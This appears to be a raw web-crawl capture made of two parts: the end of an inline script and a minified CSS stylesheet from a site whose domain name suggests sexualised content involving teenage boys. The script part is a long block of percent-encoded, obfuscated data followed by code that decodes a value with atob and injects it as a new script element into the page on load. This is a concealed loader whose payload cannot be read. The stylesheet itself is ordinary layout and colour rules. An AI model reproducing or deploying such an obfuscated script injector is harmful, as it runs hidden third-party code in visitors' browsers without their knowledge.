%3C%25YHZ%22%3C%3C%1A%17%01%3E2%22%0A82P%5B4L%12%0E%19%01C%14%1C%1F%1A%15%08%08%16R%20%1C%0C%07IN%03%00%0C%05%0C%13%0FG-%04$%17QHJ%10%1C%11%0FYPJ%12%20%11%17AX%04%07%14%09%1B%06%00%1E%17A%0A%08%00%14A4%13%0E%07N%03%00%0C%05%0C%13%0FG%1B%03%13%19%22$%0B%08%1E/R%0C%1F%14%0F%04%0C%1B%06%1FY%06%0D%15%1EZ@%0A%0B%04%15%12%0A%1CIY%3C%13%22%0FP%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA&%1F%1B%0FYP%1A%13%02%0C%07%1B%1FYF=%12HB%5EA%5E%1C%07%12%16%11%1D%18%16%0FA%04%11%1E%0FYP%1A%13%02%0C%07%1B%1FYI%2021%15AXP:0%22%1E%17AX$I8%02%1E%14AXP%1C%07%12%16%11%1D%18%16%0FA%220%1F%0AYP%1A%13%02%0C%07%1B%1FYI%12%0A%0E%16AXPJI%084%03%0EYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1F8%19%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY4#;%03P%5B@X%04%07%14%09%1B%06%00%1E%17A%20%22%1F%11AX%02%13%04%13%0D%00%07Q%0A&%08%02P%5BB%063%0E%04OQY%1A&2%08INS%053%20%10IH%1A%1E%07%07%12%0D%08%0E%09X%11.%1B%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%20%103%18AX%04%0D%04%13X%05+%10%1AZ%07%12%16%11%1D%18%16%0FA%3E;%16%0AYP%1A%13%02%0C%07%1B%1FYIJFS)4XRII%006%01%00YPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%12%182%1AZ@%0A%0B%04%15%12%0A%1CI4%0B%22%09OQY%06%03=%07INS\'%1F%3C%1FIHL%1B%131%12QH%1C%01%0D%1C%0A%05%10%0E%0FG-%081%13QH%1A%15%1D%06%1C%03%17AI@_)%0E%15/%0CIN%25Z@X%228%10%22%1CZ@,%04%07%14%09%1B%06%00%1E%17A433%11AX%02%13%04%13%0D%00%07QQFF%3C%1F%16?%1CQH%3COQ%5B2Z%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X%05??%1AIH%1C%0A%17%1D%04%0B%0FAOSSB*$J@L#/@ZQ(%14.%10Z@X%04%07%14%09%1B%06%00%1E%17A06=%11AX%02%13%04%13%0D%00%07QQIJFS)4ZXJ::QXA4%1B2%0COQ%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X%01:9%1AIH%1C%0A%17%1D%04%0B%0FAO=%3E%19%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%3C7%18%02OQ%09%1B%14%0D%14%13%09XZAYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHHPYHZ%22%3CJFS)4XPJ::Q)BPR:%3C:%05%1E%0C%05Y%0E1%25%1BO2S%16%1F%08%0A%00%1B%20%11%10%00%08%05%00PES&.?%22$.1SUC%1E%19%17PES%14%25?%5B%176(K9%14T%11.)3%08/%00%01%188%13+%0B%17%3ET%1A%17%07%5C%0E%17_+%008%13%15%07%5BMC%0C%11%0A%20%11%10%00%08%05%00%0D\'%04!%0C%0A%25%15%13%00SUC%25.5:K%5D%5B%0C%1D%1B%11%10%01%3E%1D%04%01%0FZ/R%17%0C%0F%02%13%11%1D%07Q0*%12%04P%5B%12%03%1C%15%14%15%16R88%10%0AINS%05%0D%12%1FIHL)#%1E%1CQHJ&%1F%1B%0FYPJ%20%00%11%14AXR%0E%25%04%1DZ@Z%1E+%09%0AP%5BB%02:9%09OQY%20%08-%05INS7%25%01%10IHL%176%0A%14QH%1C%01%0D%1C%0A%05%10%0E%0FG%13?%1F%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY(0$%04P%5B@X%04%07%14%09%1B%06%00%1E%17A%0A%00%12%16AX%02%13%04%13%0D%00%07QQI8$%1C%11AXPKI%22%1A!%04YPHHLP%15\'%02%10IHN%05%14%1C%1F%1A%15%08%08%16R$%19%14%05IN%03%00%0C%05%0C%13%0FG%0B5%00%14QHJ%14?%1B%0CYPJ%165;%15AXR%06%09%00%12Z@Z,%1B9%05P%5BB%1E-$%08OQY,9%1C%0CINS%19(&%1DIHL!%07!%1BQHJ2,9%0AYPJ(0*Z@Z((%08%0CP%5BB%12%181%0COQY%065%1A%04INS%15#%19%14IHL%17%18%19%15QHJ%08,7%00YPJ,)%01%11AXR%16%15%22%12Z@Z%1A%08%0D%01P%5BB45%11%08OQY(%16%10%07INS%01%18%08%13IHL-%04$%17QHJ61%1B%02YPJ%16!%1C%1BAXR%0E%13#%1EZ@Z%1E+%09%0AP%5BB%02*)%02OQY%1A%221%02INS%1D1!%1CIHL5%3C%18%1CQHJ*6%03%04YPJ%06=*%15AXR%20%16,%12Z@Z%1A*%0C%0EP%5BB%02%08%18%0BOQ%0F%0F%04%17%02%15%0E%17%1CI%16%1D%05%05OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#YHZ%22%3CJFS)4ZXJ::%25%0F%0F%04%17%02%15%0E%17%1CI8%1C%06%05OQ%09%1B%14%0D%14%13%09XZ%065%1A%04INQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%00?%1BZ@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:LS)BZ%22:%3C:#Y2,$%3C:L#/4,%04%07%14%09%1B%06%00%1E%17A$%05%19%16AX%02%13%04%13%0D%00%07Q%3C-%11%0EP%5BB%1E-$%08OQY%1A2!%09INS%01.%18%1CIH%1A%1E%07%07%12%0D%08%0E%09X+%3E%20%1AIH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ(0*Z@Z%20&%06%0EP%5BB%06#0%08OQ%0F%0E3%1BIH%5C%1E%07%07%12%0D%08%0E%09X30%25%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%16%03%1B%14AX%04%07%14%09%1B%06%00%1E%17A%20%140%16AX%02%13%04%13%0D%00%07Q%1E%05%05%03P%5BB0%0E*%0BOQY%20%08-%05INS%15#%19%14IHL%0B11%19QHJ%10%1C%11%0FYPJ%0E/%16Z@Z%1A%009%04P%5BB%1E=%02%04OQY%20:%12%0CINS#%20%18%12IH%1A%1E%07%07%12%0D%08%0E%09X%11%1C:%1DIH%1C%0A%17%1D%04%0B%0FA.3%19%04YPJ$%15;%1AAXR%16%05%04%1EZ@Z%1E+%09%0AP%5BB%200%08%0AOQY%1A%221%02INS%1D%1B5%1FIHL%0F%16%3C%1EQHJ2%0E?%0FYPJ(%1E,%16AXR084%1DZ@Z%1A%04%00%0DP%5BB%1E=%02%04OQY%3C%074%07INS%11%08)%1AIHL%176%0A%14QHJ%002%1A%04YPJ%0E#%1B%17AXR%06+%0F%15Z@%0C%1F%14%0F%04%0C%1B%06%1FY%16%11%25%1CZ@%0A%0B%04%15%12%0A%1CIY%0E%05%02%01P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E%097%0DYP%1A%13%02%0C%07%1B%1FYII%10%10%14%05YPHKOSSB*$J@L#/@XRIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q_BPR:%3CN%05%14%1C%1F%1A%15%08%08%16R%1A%1C%0F%05IN%03%00%0C%05%0C%13%0FGPYB*R:%3C:#Y2,$JILS)B*$%3C:L#/4XTJ@L#/@ZQJ@L#/BYRJ:L#/4*R:%3C:Q%5BBYR@J%3C%25YHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X\'%07%08%1DIH%1C%0A%17%1D%04%0B%0FAO%1B%131%12QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%1E%13%11%05OQ%09%1B%14%0D%14%13%09XZH*$J::Q)B*$%3C%1C%08%20:%06YPZ%07%12%16%11%1D%18%16%0FA6%13%01%0DYP%1A%13%02%0C%07%1B%1FYI$%05+%1FAXPJIO%1B=%11%14QHHMP??4%16IHNQ%0F%0F%04%17%02%15%0E%17%1CI%022%15IN%03%00%0C%05%0C%13%0FGP%19$%1F%14IHNSZ%02%3C%17%0CINQ%0F%0F%04%17%02%15%0E%17%1CI$5%16IN%03%00%0C%05%0C%13%0FG19%02%1CQHJ%002%1A%04YPJ%161%3E%1FAXR%16;6%11Z@%0C%1F%14%0F%04%0C%1B%06%1FY%0E)%09P%5B%12%12%16%0F%12%13X#%20%00D$%07%03%12Z@*0%08%0B%0DP%5B4J%0B%04%15%12%0A%1CI%200%10%5EO);%18Z%22%3CH%3C-6%08%18%5C,#=%1CZ@,C8%221%14Z88%08J::T%11%3E=%1EIHNC%0F%0F%04%17%02%15%0E%17%1CI%1A%3C%09IN%03%00%0C%05%0C%13%0FGP7%0B%22%14IHNSZA%3C/$%0EOQ%5BCY%0A%0C%17%03P%5B@X%04%07%14%09%1B%06%00%1E%17A,!%13Z@%0A%0B%04%15%12%0A%1CI82%0A%0COQY%3C%074%07INS%11%0C%10%13IHL%1B%1B%05%17QH%1C%01%0D%1C%0A%05%10%0E%0FG%1F0%0BYP%1A%0E%14/12%12%3E%0B%02OQ/T4%1F%05%0BOQ)%20%18%13%0BIN%25I,%17%1D%0BIN#30%25%1AIHL)+%22%1EQH%3CZ%17%01%3E2%22$5+P%5B4J%04%07%14%09%1B%06%00%1E%17A($%1DZ@%0A%0B%04%15%12%0A%1CI%1E%13%11%05OQY%0E;%11%0CINS%05%0D%12%1FIHL%13#%10%18QHJ%14;*%01YPJ%20%103%18AXR(%183%1CZ@Z%1E+%09%0AP%5BB%1E1%0FINS%01*)%11IHL%0F%16%0A%17QHJ%04%19*%0AYPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A(0*Z@%0A%0B%04%15%12%0A%1CIY%0A6*%0EP%5B@*0*%12%04P%5B4YP%1C%206%3EZ@J%1F%14%0F%04%0C%1B%06%1FY%0A82P%5B%12%03%1C%15%14%15%16R(8%13%08INS%053%20%10IHL%13%05%25%19QHJ%14?%1B%0CYP%1C%07%12%16%11%1D%18%16%0FA%22,%3EAX%02%13%04%13%0D%00%07Q%1A%001%0AP%5BB$%0F,%07OQY%1E;%16%04INS\'%1F%3C%1FIHL%0F%16%0A%17QHJ%14?%1B%0CYPJ4%115%14AX%04%07%14%09%1B%06%00%1E%17A%0617Z@%0A%0B%04%15%12%0A%1CI%02%3E%08%04OQY%065%1A%04INS7%1B2%11IHL%0F8%06%14QHJ%08%0A6%0FYPJ0.%11%19AXR(%04%00%1CZ@Z%1E;3%00P%5BB%1E=%02%04OQY%3C%074%07INS#%20%18%12IHL%0B!!%12QHJ61%1B%02YPJ%16%03%1B%14AXR%06+%0F%15Z@Z0%185%03P%5BB%06%1D4%0EOQY%065%1A%04IN%05%14%1C%1F%1A%15%08%08%16R(%20?IH%1C=%14%0D%1BQH:.%11%18%03YP%3C%5C%08%0B%25**%1A&%0B%04P%5B4J%04%0E%120;%5C($%3E(%5C%01%0D%1C%0A%05%10%0E%0FOQ%09%1B%14%0D%14%13%09XJ%14J%16%126$V%11%1A;0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKG%14J%16%126$V%05930%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGIB%14J%16%126$V+%0440%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKF%14J%16%126$V+%06%133%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKK%14J%16%126$V3%3E%153%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGLB%14J%16%126$V%05;I0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGO%0FR%1E%0A6%22I)%17X8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVM%0FR%1E%0A6%22I%0B?Z8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUA%0FR%1E%0A6%22I5K?8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVL%0FR%1E%0A6%22I%17:08D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATJ%0FR%1E%0A6%22I%178%1F;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATK%0FR%1E%0A6%22I%137%18;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVA%0FR%1E%0A6%22I5%10%1D;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUO%0FR%1E%0A6%22I%1F%08%05;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAU@%0FR%1E%0A6%22I1D%07;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATO%0FR%1E%0A6%22I%1B%07%0E;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAT@%0FR%1E%0A6%22I1+%0F9D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FA%5E%05I%06%02.%22O%04%15J.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AP_%05I%06%02.%22O%22,%13!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASR%05I%06%02.%22O%3E%1FA.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASQ%05I%06%02.%22O2%1A+.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARV%05I%06%02.%22O%14?%01!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASS%05I%06%02.%22O2%1C%04!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AST%05I%06%02.%22O%10%3E%25/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASV%05I%06%02.%22O6J=/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17APT%05I%06%02.%22O*%208/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASW%05I%06%02.%22O.+7/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARW%05%0F@\")")}();var cSI=document[osWC.AnRx(0)](osWC.wkjy(1));cSI[osWC.QJIy(2)]=atob(osWC.ArVy(3));document[osWC.UONy(4)](osWC.s9Cw(5))[(0x75bcd15-0O726746425)][osWC.QBAw(6)](cSI);
</script>

--- FILE ---
content_type: text/css
request_url: https://www.teenboysmilk.com/templates/teenboysmilk/css/overwrite.min.css?v=3.0
body_size: 3584
content:
:focus{outline:0!important}html,body,h1,h2,h3,h4,h5,h6,table,td,tr,ul,ol,li,a,form,input,select,textarea,button,input[type="submit"]{font-family:'Noto Sans',sans-serif}body{background:#fff}.wrapper{max-width:1280px}header#main-header{background:#838383}header#main-header a#logo{background:transparent url(../images/logo.svg) no-repeat 50% 50% / 330px 67px;width:330px;height:46px;display:block;float:left;margin:16px 0 0;-moz-box-transition:all .3s ease;-webkit-box-transition:all .3s ease;-khtml-box-transition:all .3s ease;-ms-box-transition:all .3s ease;-o-box-transition:all .3s ease;box-transition:all .3s ease;transition:all .3s ease}.affix header#main-header a#logo{margin-top:5px;margin-bottom:5px}ul.main-nav-list li{margin-right:0}ul.main-nav-list li a{font-weight:700;padding-left:20px;padding-right:20px}ul.main-nav-list,ul.main-nav-list li a{-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}ul.main-nav-list li.active a,ul.main-nav-list li a:hover{background:#549bfe;color:#fff}ul.main-nav-list li a::after{display:none!important}ul.main-nav-list .icon.i-caret-down{color:#fff}ul.main-nav-list a.hover .icon,ul.main-nav-list a:hover .icon,ul.main-nav-list li.active > a .icon,ul.main-nav-list li.current > a .icon,ul.main-nav-list li.hover > a .icon,ul.main-nav-list li:hover > a .icon{color:#ff7575}a,a:hover{color:#ff7575}.ucp-select .user-name,ul.guest-options-list a,ul.main-nav-list .icon{text-transform:uppercase;font-weight:700;color:#fff!important;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}ul.guest-options-list a:hover{text-decoration:none;color:#ff7575!important}.nav-sec{background:#75afff;border:0!important}ul.main-nav-list li.has-list.plain-list > ul{padding:5px 0 10px!important;width:200px!important}ul.main-nav-list li.has-list.plain-list > ul li a{height:28px!important;line-height:28px!important;text-transform:none;font-size:13px}ul.main-nav-list li > a{line-height:36px!important;height:36px!important}header#main-header::after{display:none!important}.box-container .inner-box-container header{background:none}.box-container{margin-top:10px}.item-col .s-elem .sub-desc,.box-container .inner-box-container header h1,.box-container .inner-box-container header h2,.box-container .inner-box-container header h3,.box-container .inner-box-container header h4,.box-container .inner-box-container header h5,.box-container .inner-box-container header h6{color:#000}.box-container .inner-box-container{border:0;padding:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.box-container .inner-box-container header{padding:0;margin-bottom:10px;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.title-col--normal h1,.title-col--normal h2,.title-col--normal h3,.title-col--normal h4,.title-col--normal h5,.title-col--normal h6{padding:0}.aff-content-col .inner-col{border:0;background:none}.aff-content-col .inner-col *{color:#000}.submitter-container .user-name{padding-left:0;font-size:13px}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{display:block;float:left}.col-1{width:8.333%}.col-2{width:16.66%}.col-3{width:25%}.col-4{width:33.33%}.col-5{width:41.66%}.col-6{width:50%}.col-7{width:58.33%}.col-8{width:66.66%}.col-9{width:75%}.col-10{width:83.33%}.col-11{width:91.66%}.col-12{width:100%}.col-1.margin,.col-2.margin,.col-3.margin,.col-4.margin,.col-5.margin,.col-6.margin,.col-7.margin,.col-8.margin,.col-9.margin,.col-10.margin,.col-11.margin,.col-12.margin{margin:0 0 0 .6% !important}.col-1.margin.first,.col-2.margin.first,.col-3.margin.first,.col-4.margin.first,.col-5.margin.first,.col-6.margin.first,.col-7.margin.first,.col-8.margin.first,.col-9.margin.first,.col-10.margin.first,.col-11.margin.first,.col-12.margin.first{margin-left:0!important}.col-1.margin{width:7.783%!important}.col-2.margin{width:16.16%!important}.col-3.margin{width:24.55%!important}.col-4.margin{width:32.93%!important}.col-5.margin{width:41.31%!important}.col-6.margin{width:49.7%!important}.col-7.margin{width:58.08%!important}.col-8.margin{width:66.46%!important}.col-9.margin{width:74.85%!important}.col-10.margin{width:83.23%!important}.col-11.margin{width:91.61%!important}.col-12.margin{width:100%!important}.col-tags{padding:0 10px}.col-tags .col-12{padding:10px;border-bottom:2px dotted rgba(0,0,0,.2)}.col-tags .col-12 a{font-size:14px;font-weight:700}.tags-block{padding-left:0}.tags-block .sub-label{padding-left:0;opacity:1!important;filter:alpha(opacity=100)!important}.btn-default,button[type="submit"],input[type="submit"],#mailbox .actions a.btn-header,.btn.btn-header,button.btn-header[type="submit"],input.btn-header[type="submit"]{background:#ff7575!important;text-transform:uppercase;font-weight:700;color:#fff!important;border:0;padding:4px 10px;margin-right:0;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.search-col button[type="submit"],ul.dropdown-menu,.alert,.messages,.notification,.captcha-wrapper img,button.btn-selectpicker,button.btn-selectpicker.form-control,input[type="text"],input[type="text"].form-control,input[type="number"],input[type="number"].form-control,input[type="search"],input[type="search"].form-control,input[type="password"],input[type="password"].form-control,input[type="email"],input[type="email"].form-control,input[type="color"],input[type="color"].form-control,select,select.form-control,textarea,textarea.form-control{-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.alert,.messages,.notification{font-size:14px}.btn-default.btn-large{font-size:14px;padding:6px 20px}.btn-default:hover,button[type="submit"]:hover,input[type="submit"]:hover,#mailbox .actions a.btn-header:hover,.btn.btn-header:hover,button.btn-header[type="submit"]:hover,input.btn-header[type="submit"]:hover{background:#75afff!important;color:#fff!important}.btn-default .icon::before,#pagination .prev::before,.pagination .prev::before,#pagination .next::before,.pagination .next::before{-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}.btn-default:hover .icon::before{color:#fff!important}.cat-item-col > .inner-col,.item-col > .inner-col{background:none}.cat-item-col span.item-info,.item-col span.item-info{padding-left:0;padding-right:0}.item-col .s-e-rate .sub-desc,.item-col .i-eye::before,.item-col .i-thumbs-down::before{color:#000}.clear{clear:both}ul.stats-list-custom span::before{height:auto!important;line-height:auto!important}ul.stats-list-custom li{padding:0;padding-right:10px}#pagination a,#pagination span,.pagination a,.pagination span{line-height:36px;height:36px;background:#f2f2f2;color:#000;text-transform:uppercase;font-weight:700;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}.tags-block a{color:#fff;font-weight:700;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}ul.share-list a span{-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}#pagination a:hover,.pagination a:hover,#pagination span,.pagination span{background:#75afff;color:#fff!important}#pagination span,.pagination span{background:#ff7575!important;color:#fff!important}#pagination .next,#pagination .prev,.pagination .next,.pagination .prev{background:#f2f2f2}#pagination .next:hover,#pagination .prev:hover,.pagination .next:hover,.pagination .prev:hover{background:#75afff}#pagination .prev::before,.pagination .prev::before,#pagination .next::before,.pagination .next::before{background:#f2f2f2;color:#000!important}#pagination .prev:hover::before,.pagination .prev:hover::before,#pagination .next:hover::before,.pagination .next:hover::before{background:#75afff;color:#fff!important}footer{background:#333;border-top:6px solid #75afff}footer a{-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}footer a:hover{color:#75afff;text-decoration:none}.cat-item-col span.image,.item-col span.image{background:none}.cat-item-col .title,.item-col .title{font-weight:700;color:#000}.cat-item-col .time,.item-col .time{font-size:10px}.image .custom-rating{background:rgba(0,0,0,.8);position:absolute;bottom:.75rem;left:0;font-size:12px;color:#fff;padding:.125rem .3125rem}.image .custom-rating .i-thumbs-up::before{color:#fff!important;font-size:10px}.q-hd{background:#ff7575;color:#fff}.quality > span{-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.item-tr-col > .inner-col,.item-tabs-col > .inner-col{background:none;border-color:#ccc;border:0;padding-left:0;padding-right:0}.tab-wrapper{padding-left:0;padding-right:0}.item-tr-col h1,ul.tabs-list a .icon::before{color:#000}ul.rating-list li{color:#000;border-color:#ccc;border:0;padding:0 2px}ul.rating-list li,ul.rating-list li a{background:#f2f2f2!important;color:#000;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}ul.rating-list li a{padding:0 10px}ul.rating-list li a:hover{background:#ff7575!important;color:#fff}ul.rating-list li a .i-thumbs-up::before,ul.rating-list li a .i-thumbs-down::before{color:#000;-moz-box-transition:all .2s;-webkit-box-transition:all .2s;-khtml-box-transition:all .2s;-ms-box-transition:all .2s;-o-box-transition:all .2s;box-transition:all .2s;transition:all .2s}ul.rating-list li a:hover .i-thumbs-up::before,ul.rating-list li a:hover .i-thumbs-down::before{color:#fff}ul.tabs-list a::after{display:none}ul.tabs-list a{color:#000;font-weight:700}li.list-bttn{float:left}li.list-bttn a{text-decoration:none!important}li.list-bttn a span{background:#ff7575!important;color:#fff;padding:4px 20px;font-weight:700;text-transform:uppercase;font-size:13px;-moz-box-transition:all .2s;-webkit-box-transition:all .2s;-khtml-box-transition:all .2s;-ms-box-transition:all .2s;-o-box-transition:all .2s;box-transition:all .2s;transition:all .2s}li.list-bttn a:hover span,li.list-bttn a.active span{background:#75afff!important;color:#fff}ul.simple-list li{margin-right:1px}.ucp-option-col a:hover span.icon,.ucp-option-col.ucp-option--sign-out span.icon{color:#75afff}.qq-upload-button{background:#ff7575;-moz-box-transition:all .2s;-webkit-box-transition:all .2s;-khtml-box-transition:all .2s;-ms-box-transition:all .2s;-o-box-transition:all .2s;box-transition:all .2s;transition:all .2s}.qq-upload-button:hover{background:#75afff;color:#fff}a#playerClose{margin-top:2px}ul.tabs-list-custom a{background:#ff7575!important;color:#fff;text-transform:uppercase;font-size:12px}.page-wrap{padding-top:8.5625rem}.tags-block-categories{float:left}.tags-block a{text-transform:uppercase}.tags-block-categories a{background:#ff7575;color:#fff}.item-col .edit-content{top:20px}ul.tabs-list-custom a:hover,ul.tabs-list li.active a{background:#75afff!important;color:#fff!important}ul.tabs-list-custom a,ul.tabs-list-custom a .icon,ul.tabs-list-custom a .icon::before{color:#fff!important;opacity:1!important;filter:alpha(opacity=100)!important}ul.tabs-list a,ul.tabs-list a .icon::before{-moz-box-transition:all .2s;-webkit-box-transition:all .2s;-khtml-box-transition:all .2s;-ms-box-transition:all .2s;-o-box-transition:all .2s;box-transition:all .2s;transition:all .2s}ul.tabs-list li,ul.stats-list,.d-container{border-color:#ccc;border:0}.d-container-custom{padding-bottom:0!important;margin-top:10px!important;margin-bottom:10px!important}#scrollUp{background:#75afff}.tab-wrapper-custom{padding-top:0!important;margin-bottom:0!important}ul.tabs-list li.active a,ul.tabs-list li.active a .icon::before,ul.tabs-list a:hover,ul.tabs-list a:hover .icon::before{color:#ff7575!important;color:#000!important}ul.tabs-list li.active a,ul.tabs-list li.active a .icon::before{color:#fff!important}ul.share-list li a{color:#000!important}.submitter-container .sub-label{font-size:12px}.submitter-container .sub-label,.submitter-container .user-name,ul.stats-list span,ul.stats-list span::before,.main-description,.tags-block .icon,.tags-block .sub-label{color:#000}.tab-wrapper .expand-trigger-col{margin-top:-20px}p{font-size:13px;color:#000!important}.expand-trigger-col.expand-trigger--no-offset::before{background:#ccc}.title-col--comment h1,.title-col--comment h2,.title-col--comment h3,.title-col--comment h4,.title-col--comment h5,.title-col--comment h6{color:#000}.form-item--actions{padding-top:5px;padding-bottom:5px}::-moz-selection{color:#fff;background-color:#ff7575}::selection{color:#fff;background-color:#ff7575}.filter-sm-col{padding:0!important}ul.models-list li a{background:#838383!important;color:#fff!important;font-weight:700!important}ul.models-list li .sub-label{color:#fff!important;font-weight:700!important;opacity:1;filter:alpha(opacity=100)}ul.models-list li a:hover{background:#a8a8a8!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,ul.profile-list .sub-desc{color:#000}.ucp-option-col > .inner-col{background:#000}.email-notification{border:1px solid #fff;border-radius:4px;padding:20px}.email-notification-label{color:#838383;display:block;font-size:.75rem;font-weight:700;line-height:inherit;padding-right:10px;width:auto;margin-bottom:0;border-bottom:0;background-color:#121212;margin-bottom:-5px;padding-bottom:5px;position:relative;right:22px}.mailbox-content-col table tbody tr.new td{background-color:#1d1d1d;font-weight:700}.btn-social-login{padding:0}.row.social-logins{text-align:center}.form-item--social{float:none;display:inline-block;vertical-align:top}.search-col{background:none!important}@media (max-width:47.938em){.page-wrap{padding-top:6rem!important}.search-col{left:22.75rem!important}}@media (max-width: 640px){.search-col{left:0!important}}.search-col button[type=submit] .icon{line-height:1.6}.inverted-colors .btn-selectpicker,.inverted-colors input[type=text],.inverted-colors input[type=number],.inverted-colors input[type=password],.inverted-colors input[type=email],.inverted-colors select,.inverted-colors textarea{border-color:#ccc}.inverted-colors div.checkbox label span.sub-label:before,.inverted-colors div.radio label span.sub-label:before{border-color:#aaa}.inverted-colors .ucp-option-col a:hover .sub-label{color:#ff1e2b}.inverted-colors .ucp-option-col a span.icon{color:#ff1e2b}.inverted-colors ul.profile-list .sub-desc{color:#000}ul.main-nav-list li.has-list.plain-list > ul{display:none}@media (min-width:768px){ul.main-nav-list li.has-list.plain-list{position:relative}ul.main-nav-list li.has-list.plain-list > ul{display:none;position:absolute;width:250px;top:100%;left:-10px;background-color:#121212;padding:.75rem 0;box-shadow:0 0 .1875rem rgba(0,0,0,.7);border-top:.0625rem solid 